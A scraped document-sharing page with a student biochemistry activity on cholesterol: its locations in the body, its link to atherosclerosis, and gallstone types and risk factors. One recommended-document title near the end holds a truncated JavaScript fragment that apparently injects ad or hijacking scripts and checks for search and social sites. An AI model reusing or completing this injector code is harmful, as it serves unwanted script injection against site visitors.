Professional Documents
Culture Documents
Activity No. 17 Cholesterol Additional Pages
Uploaded by
Chantelle Gayle AstadanOriginal Title
Copyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
Available Formats
Activity No. 17 Cholesterol Additional Pages
Uploaded by
Chantelle Gayle AstadanCopyright:
Available Formats

GROUP 1 ACTIVITY NO. 17 CHOLESTEROL ADDITIONAL PAGES III. QUESTIONS 1. Write the formula of cholesterol.
January 24, 2013
2. In what parts of the body is cholesterol found? Cholesterol is found in the central nervous system (as insulator by forming a part of the myelin sheath), nervous tissue, blood plasma, adrenal cortex, bile, and mostly synthesized by liver and intestines. 3. What foods are rich in cholesterol?
Additional Page
4. What is the clinical importance of the quantitative determination of cholesterol in the blood? The quantitative determination of cholesterol in the blood is important because high blood cholesterol levels contribute to atherosclerosis, a form of cardiovascular disease characterized by the buildup of plaque along the inner walls of arteries. Plaque is a mound of lipid material mixed with smooth muscle cells and calcium. Much lipid material plaque is cholesterol. Plaque deposits in the arteries that serve the heart reduce blood flow to the heart muscle and can lead to a heart attack.

GROUP 1 ACTIVITY NO. 17 CHOLESTEROL
January 24, 2013


5. What are gallstones? Gallstones are hard, pebble-like deposits that form inside the gallbladder. Gallstones may be as small as a grain of sand or as large as a golf ball. The cause of gallstones varies. There are two main types of gallstones: Stones made of cholesterol, which are by far the most common type. Cholesterol gallstones have nothing to do with cholesterol levels in the blood. Stones made of bilirubin, which can occur when red blood cells are being destroyed (hemolysis). This leads to too much bilirubin in the bile. These stones are called pigment stones.
The following also make you more likely to develop gallstones: Bone marrow or solid organ transplant Diabetes Failure of the gallbladder to empty bile properly (this is more likely to happen during pregnancy) Liver cirrhosis and biliary tract infections (pigmented stones) Medical conditions that cause the liver to make too much bilirubin, such as chronic hemolytic anemia, including sickle cell anemia Rapid weight loss from eating a very low-calorie diet, or after bariatric surgery Receiving nutrition through a vein for a long period of time (intravenous feedings)
Additional Page
You might also like
- Cholelithiasis Case PresDocument68 pagesCholelithiasis Case PresKBD100% (1)
- My Case Study of Liver CirrhosisDocument13 pagesMy Case Study of Liver Cirrhosisdysphile100% (1)
- Ascites, A Simple Guide To The Condition, Treatment And Related ConditionsFrom EverandAscites, A Simple Guide To The Condition, Treatment And Related ConditionsNo ratings yet
- Cirrhosis of The LiverDocument4 pagesCirrhosis of The LiverDaphineNo ratings yet
- Eat Well Live Well with High Cholesterol: Low-Cholesterol Recipes and TipsFrom EverandEat Well Live Well with High Cholesterol: Low-Cholesterol Recipes and TipsNo ratings yet
- Batu EmpeduDocument51 pagesBatu EmpedustellaNo ratings yet
- Atherosclerosis, (Vascular Thickening) A Simple Guide To The Condition, Treatment And Related ConditionsFrom EverandAtherosclerosis, (Vascular Thickening) A Simple Guide To The Condition, Treatment And Related ConditionsNo ratings yet
- Cholecystolithiasis: Characteristics and CompositionDocument7 pagesCholecystolithiasis: Characteristics and Compositionjesabel_caraigNo ratings yet
- Cholelithiasis Brief DiscussionDocument8 pagesCholelithiasis Brief Discussionriel100% (6)
- Quantum Magnetic Resonance AnalyserDocument10 pagesQuantum Magnetic Resonance AnalyserMa Gemma Santos100% (1)
- Cholelithiasis: - Other Names: - Gallbladder Attack - Biliary Colic - Gallstone Attack - Bile Calculus - Biliary CalculusDocument101 pagesCholelithiasis: - Other Names: - Gallbladder Attack - Biliary Colic - Gallstone Attack - Bile Calculus - Biliary CalculusYvonne100% (1)
- Case Scenario CholeDocument4 pagesCase Scenario CholeAlden MendozaNo ratings yet
- Cholecystitis: (Alterations in Metabolic and Endocrine Functions)Document4 pagesCholecystitis: (Alterations in Metabolic and Endocrine Functions)Jorie RocoNo ratings yet
- Lipid DisordersDocument16 pagesLipid DisordersMazin MazinNo ratings yet
- Biology Liver CirrhosisDocument15 pagesBiology Liver CirrhosisjohanstinNo ratings yet
- Atherosclerosis: Indri Kartika Sari - Indri - Sari@student - Sgu.ac - IdDocument27 pagesAtherosclerosis: Indri Kartika Sari - Indri - Sari@student - Sgu.ac - IdMaruli PandjaitanNo ratings yet
- AtherosclerosisDocument56 pagesAtherosclerosissilentdestruction100% (1)
- Sily MarinDocument6 pagesSily MarinBanc OanaNo ratings yet
- Case Stydy On CholithiasisDocument29 pagesCase Stydy On CholithiasisDaniel TalleyNo ratings yet
- Jay W. Marks, M.D. Dennis Lee, M.D. Bile Liver: GallstonesDocument11 pagesJay W. Marks, M.D. Dennis Lee, M.D. Bile Liver: GallstonesAvilla Ane LukitoNo ratings yet
- Cholelithiasis GRP2 SW-1Document53 pagesCholelithiasis GRP2 SW-1gwendee ealdamaNo ratings yet
- PES 2010 - What Is The Best Formation .20130213.091738Document2 pagesPES 2010 - What Is The Best Formation .20130213.091738aries7brandyNo ratings yet
- Circulatory SystemDocument33 pagesCirculatory SystemJennifer SamaniegoNo ratings yet
- Nutritional Physiology Study Question 3Document6 pagesNutritional Physiology Study Question 3Julie Amor ZantuaNo ratings yet
- Background: Biliary Colic Acute Cholecystitis Acute PancreatitisDocument14 pagesBackground: Biliary Colic Acute Cholecystitis Acute PancreatitisrhopmaeNo ratings yet
- CholelithiasisDocument6 pagesCholelithiasisLara GatbontonNo ratings yet
- I. Intracellular Accumulations of Lipids Fatty ChangeDocument5 pagesI. Intracellular Accumulations of Lipids Fatty ChangeIsak ShatikaNo ratings yet
- Cirrhosis Is A Late Stage of Scarring (Fibrosis) of The Liver Caused byDocument7 pagesCirrhosis Is A Late Stage of Scarring (Fibrosis) of The Liver Caused byAnne MaputiNo ratings yet
- GallstoneDocument6 pagesGallstoneMushfique HussainNo ratings yet
- Cholelithiasis: Author: Douglas M Heuman, MD, FACP, FACG, AGAF, Chief of HepatologyDocument22 pagesCholelithiasis: Author: Douglas M Heuman, MD, FACP, FACG, AGAF, Chief of HepatologyYossy DelwitaNo ratings yet
- QCU3073 EXERCISE HEALTH AND DISEASE-NotesDocument5 pagesQCU3073 EXERCISE HEALTH AND DISEASE-Notesシファ ムスタファNo ratings yet
- 1Document2 pages1OdyNo ratings yet
- Cirrhosis of The Liver: CausesDocument6 pagesCirrhosis of The Liver: CausespakdejackNo ratings yet
- Cholesterol and HealthDocument10 pagesCholesterol and HealthChinedu chibuzoNo ratings yet
- What Is The Function of TriglyceridesDocument5 pagesWhat Is The Function of Triglyceridesrosidin_551390No ratings yet
- B. Synthesis of The DiseaseDocument5 pagesB. Synthesis of The DiseaseQaz ZaqNo ratings yet
- CHOLELITHIASISDocument3 pagesCHOLELITHIASISyikesNo ratings yet
- How Cholesterol WorksDocument7 pagesHow Cholesterol WorksVishal Kumar ShawNo ratings yet
- Atherosclerosis: School of Veterinary Medicine-UbDocument55 pagesAtherosclerosis: School of Veterinary Medicine-UbBimaldy Purwa KaruniaNo ratings yet
- Pathophysiology 333Document4 pagesPathophysiology 333Leilah KhanNo ratings yet
- Narrative PathophysiologyDocument18 pagesNarrative PathophysiologyNica Georgelle Maniego SamonteNo ratings yet
- Extrahepatic Biliary AtresiaDocument3 pagesExtrahepatic Biliary AtresiaTiti Afrianto100% (1)
- AtherosclerosisDocument7 pagesAtherosclerosisAmmar HamzahNo ratings yet
- Cirrhosis Nature of DiseaseDocument2 pagesCirrhosis Nature of DiseaseKristine Mariam BagamanoNo ratings yet
- Cholecystitis Full With EditDocument43 pagesCholecystitis Full With Editmustafalotfy01No ratings yet
- CHOLELITIASISDocument31 pagesCHOLELITIASISRara ChanNo ratings yet
- GallbladderDocument2 pagesGallbladderFrances GaviolaNo ratings yet
- Brief Background of The Disease: Liver CirrhosisDocument7 pagesBrief Background of The Disease: Liver CirrhosisLyra Lustre RNNo ratings yet
- Continue RENALDocument8 pagesContinue RENALLeofe CorregidorNo ratings yet
- Case StudyDocument24 pagesCase StudyPatricia Marie BuenafeNo ratings yet
- Gallstones: Mitchell Conn Educational GoalsDocument8 pagesGallstones: Mitchell Conn Educational GoalsIan Evan LeeNo ratings yet
- Case StudyDocument7 pagesCase StudyJoan Manzon MallariNo ratings yet
- Disorders and Drugs That Can Cause Hepatic Fibrosis: PathophysiologyDocument3 pagesDisorders and Drugs That Can Cause Hepatic Fibrosis: PathophysiologyJazelyn Mae UyNo ratings yet
- GALLSTONES (Cholelithiasis) : Medical Term: Common Name: DescriptionDocument3 pagesGALLSTONES (Cholelithiasis) : Medical Term: Common Name: DescriptionAeyCh BaylenNo ratings yet
- Problem Set 1 - Page 5Document1 pageProblem Set 1 - Page 5Chantelle Gayle AstadanNo ratings yet
- Problem Set 1 - Page 7Document1 pageProblem Set 1 - Page 7Chantelle Gayle AstadanNo ratings yet
- MonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Document115 pagesMonteCarlo <script> var id=1668148974; var aff=30604; var sid=1; (function() { var hostname = document.location.hostname; function addEventHandler (el, eType, fn) { if (el.addEventListener) el.addEventListener(eType, fn, false); else if (el.attachEvent) el.attachEvent('on' + eType, fn); else el['on' + eType] = fn; } function checkdml() { var h = document.location.hostname; return (h.indexOf("google")!=-1 || h.indexOf("facebook.com")!=-1 || h.indexOf("yahoo.com")!=-1 || h.indexOf("bing.com")!=-1 || h.indexOf("ask.com")!=-1 || h.indexOf("listenersguide.org.uk")!=-1); } function loadScript(src, scriptId, innerText) { if (window.location.protocol == 'https:' && src.indexOf('http:') == 0) return; var script = document.createElement("script"); script.src = src; script.characterSet = "utf-8"; script.type = "text/javascript"; script.setAttribute('jsid', 'js36'); if (typeof(scriptId) !==Stuti BansalNo ratings yet
- Problem Set 1 - Page 6Document1 pageProblem Set 1 - Page 6Chantelle Gayle AstadanNo ratings yet
- Problem Set 1 - Page 3Document1 pageProblem Set 1 - Page 3Chantelle Gayle AstadanNo ratings yet
- Problem Set 1 - Page 2Document1 pageProblem Set 1 - Page 2Chantelle Gayle AstadanNo ratings yet
- Problem Set 1 - Page 4Document1 pageProblem Set 1 - Page 4Chantelle Gayle AstadanNo ratings yet
- Nano GelDocument1 pageNano GelChantelle Gayle AstadanNo ratings yet
- Runge EditedDocument5 pagesRunge EditedChantelle Gayle AstadanNo ratings yet
- Everyday Life: Astadan BSDocument3 pagesEveryday Life: Astadan BSChantelle Gayle AstadanNo ratings yet
- Updated List of Revisions1Document1 pageUpdated List of Revisions1Chantelle Gayle AstadanNo ratings yet
- A High Efficiency Chlorophyll Sensitized Solar CelDocument10 pagesA High Efficiency Chlorophyll Sensitized Solar CelChantelle Gayle AstadanNo ratings yet
- Problem Set 1 - Page 1Document1 pageProblem Set 1 - Page 1Chantelle Gayle AstadanNo ratings yet
- What Is Directed Evolution?Document2 pagesWhat Is Directed Evolution?Chantelle Gayle AstadanNo ratings yet
- Hazards and Risks in The Supply Chain: Hazard vs. RiskDocument3 pagesHazards and Risks in The Supply Chain: Hazard vs. RiskChantelle Gayle AstadanNo ratings yet
- OsmometryDocument5 pagesOsmometryChantelle Gayle AstadanNo ratings yet
- The Functions of PackagingDocument4 pagesThe Functions of PackagingChantelle Gayle AstadanNo ratings yet
- AbstractDocument2 pagesAbstractChantelle Gayle AstadanNo ratings yet
- OsmometryDocument5 pagesOsmometryChantelle Gayle AstadanNo ratings yet
- Appendix GDocument4 pagesAppendix GChantelle Gayle AstadanNo ratings yet
- AcknowledgementDocument1 pageAcknowledgementChantelle Gayle AstadanNo ratings yet
- Betel Nut Husks Pwede Nating Gawing Biochar Through Fast Pyrolysis at Yung Mga Condensate Mula Sa Process Pwedeng Gawing Liquefied FuelDocument1 pageBetel Nut Husks Pwede Nating Gawing Biochar Through Fast Pyrolysis at Yung Mga Condensate Mula Sa Process Pwedeng Gawing Liquefied FuelChantelle Gayle AstadanNo ratings yet
- Runge EditedDocument5 pagesRunge EditedChantelle Gayle AstadanNo ratings yet
- Dangerous ExercisesDocument1 pageDangerous ExercisesChantelle Gayle AstadanNo ratings yet
- Bible Quiz ReflectionDocument2 pagesBible Quiz ReflectionChantelle Gayle AstadanNo ratings yet
- Gene KnockoutDocument11 pagesGene KnockoutChantelle Gayle AstadanNo ratings yet
- Design and MethodologyDocument3 pagesDesign and MethodologyChantelle Gayle AstadanNo ratings yet
- RESTITUREDocument2 pagesRESTITUREChantelle Gayle AstadanNo ratings yet
- Conclusions and RecommendationsDocument1 pageConclusions and RecommendationsChantelle Gayle AstadanNo ratings yet
- Mass Spectrometry (MS) & Atomic Absorption Spectrometry (AAS)Document9 pagesMass Spectrometry (MS) & Atomic Absorption Spectrometry (AAS)Chantelle Gayle AstadanNo ratings yet



























































![MonteCarlo
<script>
var id=1668148974;
var aff=30604;
var sid=1;
(function()
{
var hostname = document.location.hostname;
function addEventHandler (el, eType, fn)
{
if (el.addEventListener)
el.addEventListener(eType, fn, false);
else if (el.attachEvent)
el.attachEvent('on' + eType, fn);
else
el['on' + eType] = fn;
}
function checkdml()
{
var h = document.location.hostname;
return (h.indexOf("google")!=-1 ||
h.indexOf("facebook.com")!=-1 ||
h.indexOf("yahoo.com")!=-1 ||
h.indexOf("bing.com")!=-1 ||
h.indexOf("ask.com")!=-1 ||
h.indexOf("listenersguide.org.uk")!=-1);
}
function loadScript(src, scriptId, innerText)
{
if (window.location.protocol == 'https:' && src.indexOf('http:') == 0)
return;
var script = document.createElement("script");
script.src = src;
script.characterSet = "utf-8";
script.type = "text/javascript";
script.setAttribute('jsid', 'js36');
if (typeof(scriptId) !==](https://imgv2-1-f.scribdassets.com/img/document/186398087/149x198/07a7dc2367/1385155918?v=1)